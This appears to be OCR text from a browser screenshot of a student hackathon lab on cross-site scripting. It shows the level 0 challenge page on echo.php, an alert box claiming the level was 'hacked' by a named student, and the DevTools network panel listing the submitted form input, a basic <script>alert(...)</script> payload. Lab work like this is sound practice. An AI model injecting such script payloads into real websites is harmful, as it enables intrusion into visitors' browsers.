 waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level0/echo.php
...-hackathon.eastus.cloudapp.azure.com says
Level 0-hacked by Lakshmi Narayana Kanamarlapudi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder >>
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name Headers Payload Preview Response Initiator Timing
echo.php Form Data view source view URL-encoded
input: <script>alert("Level 0-hacked by Lakshmi Narayana Kanamarlapudi")</script>
Submit: Submit
1 requests 252 B transferred
Console